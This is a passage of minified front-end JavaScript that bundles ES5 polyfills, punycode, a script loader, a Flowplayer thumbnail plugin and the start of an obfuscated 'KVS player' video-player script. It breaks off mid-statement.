U=!{toString:null}.propertyIsEnumerable("toString"),$=function(){}.propertyIsEnumerable("prototype"),X=!_("x","0"),Y=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],B=Y.length;j(Object,{keys:function(t){var n=e(t),r=C(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],l=$&&n;if(i&&X||r)for(var s=0;s<t.length;++s)a.push(String(s));if(!r)for(var u in t)l&&"prototype"===u||!_(t,u)||a.push(String(u));if(U)for(var c=t.constructor,f=c&&c.prototype===t,d=0;B>d;d++){var p=Y[d];f&&"constructor"===p||!_(t,p)||a.push(p)}return a}});var W=Object.keys&&function(){return 2===Object.keys(arguments).length}(1,2),K=Object.keys;j(Object,{keys:function(e){return K(C(e)?t.slice.call(e):e)}},!W);var G=-621987552e5,Z="-000001",J=Date.prototype.toISOString&&-1===new Date(G).toISOString().indexOf(Z);j(Date.prototype,{toISOString:function(){var e,t,n,r,o;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(r=this.getUTCFullYear(),o=this.getUTCMonth(),r+=Math.floor(o/12),o=(o%12+12)%12,e=[o+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],r=(0>r?"-":r>9999?"+":"")+("00000"+Math.abs(r)).slice(r>=0&&9999>=r?-4:-6),t=e.length;t--;)n=e[t],10>n&&(e[t]="0"+n);return r+"-"+e.slice(0,2).join("-")+"T"+e.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"}},J);var Q=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(G).toJSON().indexOf(Z)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();Q||(Date.prototype.toJSON=function(t){var n=Object(this),r=P.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var o=n.toISOString;if(!e(o))throw new TypeError("toISOString property is not callable");return o.call(n)});var ee=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),te=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),ne=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));(!Date.parse||ne||te||!ee)&&(Date=function(e){var t=function(n,r,o,i,a,l,s){var u,c=arguments.length;return u=this instanceof e?1===c&&String(n)===n?new e(t.parse(n)):c>=7?new e(n,r,o,i,a,l,s):c>=6?new e(n,r,o,i,a,l):c>=5?new e(n,r,o,i,a):c>=4?new e(n,r,o,i):c>=3?new e(n,r,o):c>=2?new e(n,r):c>=1?new e(n):new e:e.apply(this,arguments),j(u,{constructor:t},!0),u},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){return Number(new e(1970,0,1,0,0,0,t))};for(var a in e)_(e,a)&&(t[a]=e[a]);return j(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,j(t.prototype,{constructor:t},!0),t.parse=function(t){var r=n.exec(t);if(r){var a,l=Number(r[1]),s=Number(r[2]||1)-1,u=Number(r[3]||1)-1,c=Number(r[4]||0),f=Number(r[5]||0),d=Number(r[6]||0),p=Math.floor(1e3*Number(r[7]||0)),m=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,g=Number(r[10]||0),h=Number(r[11]||0);return(f>0||d>0||p>0?24:25)>c&&60>f&&60>d&&1e3>p&&s>-1&&12>s&&24>g&&60>h&&u>-1&&u<o(l,s+1)-o(l,s)&&(a=60*(24*(o(l,s)+u)+c+g*v),a=1e3*(60*(a+f+h*v)+d)+p,m&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)},t}(Date)),Date.now||(Date.now=function(){return(new Date).getTime()});var re=i.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),oe={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<oe.size;)r+=e*oe.data[n],oe.data[n]=r%oe.base,r=Math.floor(r/oe.base)},divide:function(e){for(var t=oe.size,n=0;--t>=0;)n+=oe.data[t],oe.data[t]=Math.floor(n/e),n=n%e*oe.base},numToString:function(){for(var e=oe.size,t="";--e>=0;)if(""!==t||0===e||0!==oe.data[e]){var n=String(oe.data[e]);""===t?t=n:t+="0000000".slice(0,7-n.length)+n}return t},pow:function ge(e,t,n){return 0===t?n:t%2===1?ge(e,t-1,n*e):ge(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}};j(i,{toFixed:function(e){var t,n,r,o,i,a,l,s;if(t=Number(e),t=t!==t?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=Number(this),n!==n)return"NaN";if(-1e21>=n||n>=1e21)return String(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=oe.log(n*oe.pow(2,69,1))-69,a=0>i?n*oe.pow(2,-i,1):n/oe.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(oe.multiply(0,a),l=t;l>=7;)oe.multiply(1e7,0),l-=7;for(oe.multiply(oe.pow(10,l,1),0),l=i-1;l>=23;)oe.divide(1<<23),l-=23;oe.divide(1<<l),oe.multiply(1,1),oe.divide(2),o=oe.numToString()}else oe.multiply(0,a),oe.multiply(1<<-i,0),o=oe.numToString()+"0.00000000000000000000".slice(2,2+t);return t>0?(s=o.length,o=t>=s?r+"0.0000000000000000000".slice(0,t-s+2)+o:r+o.slice(0,s-t)+"."+o.slice(s-t)):o=r+o,o}},re);var ie=o.split;2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1];o.split=function(t,n){var r=this;if("undefined"==typeof t&&0===n)return[];if(!b(t))return ie.call(this,t,n);var o,i,a,l,u=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),f=0,d=new RegExp(t.source,c+"g");r+="",e||(o=new RegExp("^"+d.source+"$(?!\\s)",c));var p="undefined"==typeof n?-1>>>0:P.ToUint32(n);for(i=d.exec(r);i&&(a=i.index+i[0].length,!(a>f&&(u.push(r.slice(f,i.index)),!e&&i.length>1&&i[0].replace(o,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(i[e]=void 0)}),i.length>1&&i.index<r.length&&s.apply(u,i.slice(1)),l=i[0].length,f=a,u.length>=p)));)d.lastIndex===i.index&&d.lastIndex++,i=d.exec(r);return f===r.length?(l||!d.test(""))&&u.push(""):u.push(r.slice(f)),u.length>p?u.slice(0,p):u}}():"0".split(void 0,0).length&&(o.split=function(e,t){return"undefined"==typeof e&&0===t?[]:ie.call(this,e,t)});var ae=o.replace,le=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){e.push(n)}),1===e.length&&"undefined"==typeof e[0]}();le||(o.replace=function(t,n){var r=e(n),o=b(t)&&/\)[*?]/.test(t.source);if(r&&o){var i=function(e){var r=arguments.length,o=t.lastIndex;t.lastIndex=0;var i=t.exec(e)||[];return t.lastIndex=o,i.push(arguments[r-2],arguments[r-1]),n.apply(this,i)};return ae.call(this,t,i)}return ae.call(this,t,n)});var se=o.substr,ue="".substr&&"b"!=="0b".substr(-1);j(o,{substr:function(e,t){var n=e;return 0>e&&(n=Math.max(this.length+e,0)),se.call(this,n,t)}},ue);var ce="	\n\f\r   ᠎             　\u2028\u2029\ufeff",fe="​",de="["+ce+"]",pe=new RegExp("^"+de+de+"*"),me=new RegExp(de+de+"*$"),ve=o.trim&&(ce.trim()||!fe.trim());j(o,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(pe,"").replace(me,"")}},ve),(8!==parseInt(ce+"08")||22!==parseInt(ce+"0x16"))&&(parseInt=function(e){var t=/^0[xX]/;return function(n,r){var o=String(n).trim(),i=Number(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt))})},{}],25:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],26:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],27:[function(e,t,n){"use strict";t.exports=function(e){return"object"==typeof e&&null!==e}},{}],28:[function(t,n,r){!function(t,r){"undefined"!=typeof n&&n.exports?n.exports=r():"function"==typeof e&&e.amd?e(r):this[t]=r()}("$script",function(){function e(e,t){for(var n=0,r=e.length;r>n;++n)if(!t(e[n]))return s;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,l){function s(e){return e.call?e():d[e]}function c(){if(!--y){d[h]=1,g&&g();for(var n in m)e(n.split("|"),s)&&!t(m[n],s)&&(m[n]=[])}}i=i[u]?i:[i];var f=a&&a.call,g=f?a:l,h=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(t=n||-1!==t.indexOf(".js")||/^https?:\/\//.test(t)||!o?t:o+t+".js",v[t]?(h&&(p[h]=1),2==v[t]?c():setTimeout(function(){e(t,!0)},0)):(v[t]=1,h&&(p[h]=1),void r(t,c)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,v[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,l.insertBefore(r,l.lastChild)}var o,i,a=document,l=a.getElementsByTagName("head")[0],s=!1,u="push",c="readyState",f="onreadystatechange",d={},p={},m={},v={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[u]?r:[r];var a=[];return!t(r,function(e){d[e]||a[u](e)})&&e(r,function(e){return d[e]})?o():!function(e){m[e]=m[e]||[],m[e][u](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}],29:[function(t,n,r){(function(t){!function(o){function i(e){throw RangeError(M[e])}function a(e,t){for(var n=e.length;n--;)e[n]=t(e[n]);return e}function l(e,t){return a(e.split(D),t).join(".")}function s(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function u(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=F(e>>>10&1023|55296),e=56320|1023&e),t+=F(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:k}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?I(e/C):e>>1,e+=I(e/t);e>L*S>>1;r+=k)e=I(e/L);return I(r+(L+1)*e/(e+N))}function p(e){var t,n,r,o,a,l,s,f,p,m,v=[],g=e.length,h=0,y=O,b=j;for(n=e.lastIndexOf(P),0>n&&(n=0),r=0;n>r;++r)e.charCodeAt(r)>=128&&i("not-basic"),v.push(e.charCodeAt(r));for(o=n>0?n+1:0;g>o;){for(a=h,l=1,s=k;o>=g&&i("invalid-input"),f=c(e.charCodeAt(o++)),(f>=k||f>I((E-h)/l))&&i("overflow"),h+=f*l,p=b>=s?T:s>=b+S?S:s-b,!(p>f);s+=k)m=k-p,l>I(E/m)&&i("overflow"),l*=m;t=v.length+1,b=d(h-a,t,0==a),I(h/t)>E-y&&i("overflow"),y+=I(h/t),h%=t,v.splice(h++,0,y)}return u(v)}function m(e){var t,n,r,o,a,l,u,c,p,m,v,g,h,y,b,w=[];for(e=s(e),g=e.length,t=O,n=0,a=j,l=0;g>l;++l)v=e[l],128>v&&w.push(F(v));for(r=o=w.length,o&&w.push(P);g>r;){for(u=E,l=0;g>l;++l)v=e[l],v>=t&&u>v&&(u=v);for(h=r+1,u-t>I((E-n)/h)&&i("overflow"),n+=(u-t)*h,t=u,l=0;g>l;++l)if(v=e[l],t>v&&++n>E&&i("overflow"),v==t){for(c=n,p=k;m=a>=p?T:p>=a+S?S:p-a,!(m>c);p+=k)b=c-m,y=k-m,w.push(F(f(m+b%y,0))),c=I(b/y);w.push(F(f(c,0))),a=d(n,h,r==o),n=0,++r}++n,++t}return w.join("")}function v(e){return l(e,function(e){
return A.test(e)?p(e.slice(4).toLowerCase()):e})}function g(e){return l(e,function(e){return _.test(e)?"xn--"+m(e):e})}var h="object"==typeof r&&r,y="object"==typeof n&&n&&n.exports==h&&n,b="object"==typeof t&&t;(b.global===b||b.window===b)&&(o=b);var w,x,E=2147483647,k=36,T=1,S=26,N=38,C=700,j=72,O=128,P="-",A=/^xn--/,_=/[^ -~]/,D=/\x2E|\u3002|\uFF0E|\uFF61/g,M={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},L=k-T,I=Math.floor,F=String.fromCharCode;if(w={version:"1.2.4",ucs2:{decode:s,encode:u},decode:p,encode:m,toASCII:g,toUnicode:v},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return w});else if(h&&!h.nodeType)if(y)y.exports=w;else for(x in w)w.hasOwnProperty(x)&&(h[x]=w[x]);else o.punycode=w}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[19])(19)});

/*!

 Thumbnail image plugin for Flowplayer HTML5

 Copyright (c) 2015-2016, Flowplayer Oy

 Released under the MIT License:
 http://www.opensource.org/licenses/mit-license.php

 requires:
 - Flowplayer HTML5 version 6.x or greater
 revision: 582fdf8

 */
!function(){"use strict";function t(M){M(function(g,a){var w=M.common,b=M.bean,t=M.support,x=w.find(".fp-timeline",a)[0],v=w.find(".fp-controls",a)[0],k=w.find(".fp-player",a)[0],y=w.find(".fp-time"+(0===M.version.indexOf("6.")?"line-tooltip":"stamp"),a)[0];t.inlineVideo&&g.on("ready",function(t,e,o){b.off(a,".thumbnails"),w.css(y,{width:"",height:"","background-image":"","background-repeat":"","background-size":"","background-position":"",border:"","text-shadow":""});var r,d,u,l,c,h,s,f,m,n,i,p=M.extend({},g.conf.thumbnails,o.thumbnails);p.template&&(r=p.height||80,d=0,u=p.interval||1,l=p.template,c=p.count,h=p.time_format||function(t){return t},s="number"==typeof p.startIndex?p.startIndex:1,f=!1!==p.lazyload?new Image:null,m=o.height/o.width,p.preload&&0<o.duration&&(n=o.duration,i=s,n=Math.floor(n/u+i)-1,function t(){var e;n<i||((e=new Image).src=l.replace("{time}",h(i)),e.onload=function(){i+=1,t()})}()),(o=new Image).src=l.replace("{time}",h(s)),o.onload=function(){d=this.width,r=this.height},b.on(a,"mousemove.thumbnails touchstart.thumbnails touchmove.thumbnails",".fp-timeline",function(t){var e,o=t.pageX||t.clientX||(t.changedTouches?t.changedTouches[0].clientX:0),n=o-w.offset(x).left,i=d,a=r,t=n/w.width(x),n=Math.round(t*g.video.duration),t=function(){w.css(y,{width:(i||a/m)+"px",height:a+"px","background-image":"url('"+e+"')","background-repeat":"no-repeat","background-size":"cover","background-position":"center","text-shadow":"1px 1px #000"}),w.css(y,"left",Math.max(2,Math.min(o-w.offset(v).left-w.width(y)/2,w.width(k)-w.width(y)-2))+"px")};n<0||n>Math.round(g.video.duration)||(n=Math.floor(n/u),c&&c-1<n&&(n=c-1),isNaN(n)||(e=l.replace("{time}",h(n+s)),!1!==p.lazyload?(f.src=e,b.on(f,"load",t)):t()))}))})})}"object"==typeof module&&module.exports?module.exports=t:window.flowplayer&&t(window.flowplayer)}();

/*
  KVS player v7.11.4
 */
function kt_player(a,b,c,d,e){function dK(){var a,f,h,l;c||(c=cw(100,cf(5))),c=cg(3)+c,d||(d=cw(100,cf(5))),d=ch(4)+d,c.indexOf(cg(6))>=0&&(c=cw(100,ch(7)),d=cw(100,cc(0)),cO(i,[cc(14),c,cc(17),d])),bm=e[cz(cd(305),cd(306),cb(309),ch(134))]==cf(18),cH(i,cy(cc(6),cc(10))),bQ?cH(i,cy(cd(-3),cc(60))):cH(i,cy(cg(4),ca(162),cd(59))),cO(i,[ch(26),ce(243)]),dj(e),cP(i,cw(cf(314),ch(317)),function(a){var b=cU(a),c=ce(315);(!b||b.tagName!=cm(c))&&cS(a)}),x=e[cz(cb(3),cw(cd(31),5),cc(3))],x&&!bP&&(A=[],A.push([x,cw(cd(1),ce(25),cb(114)),cd(-4),0,0,!0])),j[ca(314)]=d/c,b&&(x=b.indexOf(cz(ca(8),cb(11),ca(-1))),x>=0&&(b=cw(ck(b,0,x),cz(cc(6),ca(12)),ca(45),cb(241))),j[cb(241)]=b),x=e[cz(cd(312),cf(143))],x&&(j[cg(110)]=x),x=e[cz(ch(40),ch(25))],x&&(j[cd(32)]=x),x=e[cw(cg(137),ca(35))],x&&(j[ca(194)]={text:x,showOnOrigin:!0}),x=e[cw(ck(cc(89),2),ck(ca(102),9),ck(cg(24),2))],x&&(j[ch(138)]=x);if(bJ.search){x=bJ.search.substr(1).split(cg(64));for(bx=0;bx<x.length;bx++){y=x[bx].split(cf(39));if(y.length>=2&&y[0]==ca(25)){bn=parseInt(y[1]);break}}}bT&&(e[ce(109)]=cb(-2));if(A&&cj(A)){for(bx=cj(A)-1;bx>=0;bx--)A[bx][5]&&(B=A[bx]);B||(B=A[0]),j[cc(193)]={sources:[{type:B[1],src:B[0]}]},e[cd(104)]==cf(107)&&(j[ch(200)][ch(112)]=cf(107)),e[cg(71)]&&(x={},x[cc(175)]=!0,x[ca(219)]=cb(66),x[cw(ca(20),cb(152))]=e[cz(cf(70),cc(151))]||ce(222),x[cg(24)]=e[ca(67)],j[cg(199)][cb(66)]=[x])}e[cz(cb(63),ch(10))]&&bJ[ce(53)].indexOf(cw(cf(64),cd(33),cf(18)))<0&&(bN||e[cz(ch(69),cc(194),cd(313))]!=ch(20))&&(x=1+(parseInt(co(cz(cw(ch(36),ch(17)),cw(cg(104),2))))||0),bM&&(localStorage.removeItem(cz(cw(cg(35),ce(14)),cw(cg(104),2))),sessionStorage.setItem(cz(cw(ca(31),cc(10)),cw(cc(98),2)),x)),(parseInt(co(cz(cw(cd(28),ch(17)),cf(67),ca(47))))||0)<ci()&&(!e[cz(cc(62),cf(28),cb(133))]||x>=parseInt(e[cz(ch(69),ch(30),cf(137))]))&&(bH=!0)),!bH&&(e[cz(cd(8),cb(5),ch(25))]||e[cz(cg(15),cb(5),cg(38))]||e[cz(cg(15),cd(3),cb(33),cd(39))]||e[cz(cf(14),cg(10),cf(29))])&&(h=1+(parseInt(co(cz(cw(cd(28),cb(11)),cc(98))))||0),bM&&(localStorage.removeItem(cz(cw(cf(34),ca(12)),cd(97))),sessionStorage.setItem(cz(cw(cd(28),cf(15)),ce(102)),h)),f=cz(cg(15),ca(6),cc(23),cd(131)),a=parseInt(e[f])||0,a>0&&h<=a&&(e[cz(cc(9),cb(5),cb(19))]=cb(-2),e[cz(cc(9),cb(5),cf(37))]=cd(-4),e[cz(cd(8),cc(4),cd(31),cc(40))]=cd(-4),e[cz(cc(9),cb(5),ce(28))]=ce(1)),f=cz(ce(13),cb(5),ce(240),cc(132)),a=parseInt(e[f])||0,a>0&&(f=parseInt(e[cz(f,ce(11))])||0,f?(f=parseInt(co(cz(cw(ca(31),cb(11)),ca(6),cg(32))))||0,f&&ci()-f<a*60*1e3&&(e[cz(cg(15),cd(3),cc(18))]=ca(-1),e[cz(ca(11),ch(11),ca(34))]=cd(-4),e[cz(cf(14),cd(3),cc(32),cc(40))]=ca(-1),e[cz(cd(8),ch(11),ce(28))]=cc(-3))):h%(a+1)!=1&&(e[cz(cd(8),cc(4),cg(24))]=cd(-4),e[cz(ch(16),cg(10),ce(36))]=cb(-2),e[cz(cb(10),ch(11),cd(31),cc(40))]=cf(2),e[cz(ch(16),ce(8),ch(31))]=ch(4))));if(v&&e[cz(ch(202),cf(117),cd(145))])j[cc(166)]=z=!0;else if(!bH&&bN&&(bn||e[ce(198)]==cb(14)||e[cz(cf(67),cc(3))]&&bJ[cb(50)].indexOf(cw(ca(61),cg(40),cg(19)))>=0&&document.referrer))e[cz(ca(11),ce(8),ch(25))]||e[cz(cb(10),cf(9),cc(32))]||e[cz(cd(8),cc(4),ch(39),cc(40))]||e[cz(cd(8),cf(9),cc(24))]?bA=!0:j[cb(195)]=!0,bz=!0;else{if(!e[cb(106)]||e[ce(109)]!=ca(54)&&e[cd(104)]!=cc(102)||B&&B[1]==cw(ca(4),ca(23),ce(128)))j[ce(170)]=z=!0;!bN&&(e[cz(cb(10),cb(5),cb(19))]||e[cz(ce(13),cb(5),cg(38))]||e[cz(cb(10),ch(11),ch(39),ch(47))]||e[cz(cc(9),cd(3),ca(26))])&&(j[ce(170)]=z=!0)}e[cb(82)]==cg(19)&&typeof window[cw(cc(36),cA(ce(85)))]==ch(35)?(u=window[cw(cb(37),cA(cd(80)))](),w[cb(139)]=u,x=/src[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[ch(64)]=x[1],x=/width[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[cb(15)]=x[1]),x=/height[ ]*=[ '"]*([^ '"]+)/ig.exec(u),x&&(w[cb(18)]=x[1]),j[cb(82)]=w)):j[ca(83)]=!1,e[cz(ch(49),cg(125),cc(3))]&&bO&&(j[ce(319)]={template:e[cz(cf(47),cg(125),cc(3))],template_webp:e[cz(cf(47),cf(124),ca(318),cd(2))],interval:e[cz(ch(49),cf(124),cd(316))],count:e[cz(cf(47),ce(123),cg(324))],lazyload:!1,preload:e[cz(ch(49),cg(125),ch(112))]==cb(14)}),j[cf(66)]=!0,bS&&(j[cz(cd(240),ch(68))]=!0,bU=!0),co(cd(26))>0?j[cb(28)]=co(ce(31)):e[cd(26)]>0&&e[cg(33)]<1&&(j[cd(26)]=e[ca(29)]),(e[ce(31)]==cb(122)||co(cd(120))==cc(13))&&co(cg(127))!=cc(82)&&(j[ce(125)]=!0),e[cd(241)]==ca(15)&&(j[cc(242)]=!0),e[cd(242)]&&cu(e[cf(248)],function(a){try{r=JSON.parse(a),dF()}catch(b){}});if(typeof window[cg(141)]!=cd(27))x=cV(ce(6),cy(ce(323),ca(12)),[cf(24),cg(28),ce(18),cw(100,cc(0)),cb(18),cw(100,ch(7))]),e[cz(ca(74),cd(2))]&&(x[cf(201)]=e[cz(cc(72),cb(4))]),x[ch(25)]=e[cz(cc(2),ch(10))],x[ce(171)]=!0,cN(i,[cf(24),cd(238)]),cZ(i,x);else{H=flowplayer(i,j),H.sliders&&H.sliders.timeline&&H.sliders.timeline.disable(!0),H.on(cx(cf(202),cb(76),ch(124),ca(10),ch(251),cd(82),cd(197),ch(175),ce(15),cb(28),ch(123),cd(38),cw(cd(103),ce(124)),cw(cb(105),ce(203)),cw(ch(114),ce(77)),cy(cw(cg(113),cg(79)),cd(113))),function(a,b,c){var d,f=cb(-2);if(!by){cC(cx(cw(cb(109),ca(12),cb(110)),cw(cf(53),ca(53)),a.type));if(a.type==cd(74)||a.type==cd(116))bs=!0,bt=!1,D.handle(bZ[1]),cH(i,cy(cb(-1),cg(175))),br=!0,b.speed(C);else if(a.type==ca(10))cp(function(){bv||D.handle(bZ[2]),bv=!1,cI(i,cy(cd(-3),ce(173)))},0);else if(a.type==cg(250))D.handle(bZ[6]),bv=!0,bO&&D.handle(bZ[13])==cc(13)&&D.handle(bZ[14]);else if(a.type==cw(cg(113),cf(78))){D.handle(bZ[8]);try{d=cK(i,cy(ce(5),cd(132))),d.videoWidth>0&&d.videoHeight>0&&d.videoWidth>d.videoHeight&&e[cz(cd(199),ca(104),cb(246))]!=ch(20)&&screen.orientation&&screen.orientation.lock&&screen.orientation.lock(ca(247)).catch(function(){})}catch(g){}}else if(a.type==cy(cw(ca(109),ce(77)),cb(115))){D.handle(bZ[9]),cp(function(){cI(i,cy(ca(0),cw(ca(69),ce(225)))),cH(i,cy(cc(-2),cw(cf(72),cg(158))))},0);try{screen.orientation&&screen.orientation.unlock&&screen.orientation.unlock().catch(function(){})}catch(g){}}else if(a.type==ch(90))bs||(D.handle(bZ[1]),bs=!0),bt||(bt=!0,cI(i,cy(cb(-1),cd(168)))),c!=undefined&&!isNaN(c)&&c!=bu&&(bu=c,D.handle(bZ[5],c));else if(a.type==cg(204))c!=undefined&&!isNaN(c)&&D.handle(bZ[4],c);else if(a.type==cd(167)){bv=!1,b.isFullscreen&&b.fullscreen(),b.sliders&&b.sliders.timeline&&b.sliders.timeline.disable(!0),d=cK(i,cy(ce(5),cb(134))),d&&d.canPlayType&&(f=d.src,d.autoplay=!1,d.preload=ch(118),d.src=null,d.src=f);if(z||b.engine&&b.engine.engineName==ce(128))b.ready=!1,b.splash=!0,cH(i,cy(cb(-1),cc(166))),b.unload();D.handle(bZ[3]),bO&&D.handle(bZ[13])==cc(13)&&D.handle(bZ[14])}else if(a.type==cg(203))dF(),b.sliders&&b.sliders.timeline&&b.sliders.timeline.disable(e[cz(cc(99),cf(139))]==cb(83)),bD?(cI(i,cy(ch(5),cd(195))),cI(i,cy(ce(2),cf(221))),bM&&bD[2]&&localStorage.setItem(cz(cw(cd(28),cb(11)),cg(129),ca(99)),bD[2]),bD=null,bE>0&&b.seek(bE),bE=0):bn?(b.seek(bn),bn=null):bB&&b.resume();else if(a.type==cg(17)){dx(s),dD();try{c instanceof MediaError&&c.code!=1&&(d=cK(i,cy(cf(6),cc(133))),d&&d.canPlayType&&(f=d.src),D.handle(bZ[25],dc([ce(11),cc(2),cc(3),f,cd(10),c.code])),cB(c))}catch(g){}}else if(a.type==cb(28))D.handle(bZ[18],c);else if(a.type==cg(45))D.handle(bZ[29],c);else if(a.type==cg(122))D.handle(bZ[19],c),bR||(d=cK(i,cy(cc(1),ca(135))),d&&d.canPlayType&&(d.muted=c));else if(a.type==cw(cc(104),cc(120)))if(c==37||c==39){if(b.ready&&b.video.duration&&b.playing){bI==-1&&(bI=b.video.time),bI+=c==37?-(b.video.duration/200):b.video.duration/200;if(bI<1){bI=1;return}if(bI>b.video.duration-1){bI=b.video.duration-1;return}b.seeking=!0,cH(i,cy(cb(-1),cb(105),cg(252))),b.sliders&&b.sliders.timeline&&b.sliders.timeline.slide(bI/b.video.duration,0),b.seek(bI)}}else c==32&&s!=ch(11)&&!bg&&b.toggle();else a.type==cw(ch(111),ch(206))&&(bI=-1,cI(i,cy(cb(-1),cb(105),cb(247))))}}),H.forcedSplash&&(z=!0),cO(i,[cw(cc(219),cA(cb(321))),cg(117),cg(134),cc(71)]),bO?(cP(window,cg(239),function(){bK=!0}),cP(window,cf(326),function(){bK=!1})):cH(i,cy(cb(-1),cc(241))),D.listen(bZ[12],function(){by=!1,bK&&(H.ready?(bo&&H.seek(bo),H.resume()):H.load(null,function(){bo&&H.seek(bo)}))}),D.listen(bZ[24],function(){bK&&(bN||bF)&&(H.ready?H.resume():H.load())}),D.listen(bZ[21],function(a){a&&a[cg(13)]==cf(9)&&bK&&bA&&(H.loading?bB=!0:H.ready?(bo&&H.seek(bo),H.resume()):H.load(null,function(){bo&&H.seek(bo)}))}),J=cK(i,cy(ca(3),cd(9))),J&&(cO(J,[cb(129),ca(68),cd(18),cc(22)]),cW(cK(J,cy(ca(3),cg(328)))),e[cz(cc(33),ce(48))]&&!j[ch(40)]&&(I=cV(cg(155),cx(cy(ca(3),ce(37)),ce(48))),db(I,e[cz(cg(39),ce(48))]),c_(cK(J,cy(cf(6),ca(81))),I)),dG(cK(J,cy(cc(1),cf(38))),e[cz(cb(34),cc(3))]),e[cz(cb(10),cf(9),ca(26),cf(38))]==cc(13)&&(bl=cV(ce(153),cx(cy(cf(6),ce(37)),ch(51))),cO(bl,[cw(cg(186),cA(cf(186))),200]),e[cz(ch(16),ce(8),ch(31),cb(34),ce(9))]==cd(12)&&bl.setAttribute(cy(ca(65),cf(10)),cd(12)),dG(bl)),K=cK(J,cy(cg(7),cf(84))),K&&(K.title=cc(-3),cW(cK(K,cy(ch(8),cb(40))))),e[cz(cc(72),cd(2))]&&!bz&&(bp=cV(ce(29),cy(ce(5),cb(197))),bq=cV(ce(162),null,[cg(25),ca(24)]),bq[ce(149)]=e[cz(ca(4),ca(89))]||ce(1),bq.setAttribute(cg(329),cb(325)),cZ(bp,bq),cZ(J,bp),bq.onload=function(){dg(bq,bp,e[cz(ch(207),ca(74),ca(193))]==cd(12)?ce(126):cf(179))},bq.onerror=function(){cW(bp)},x=new 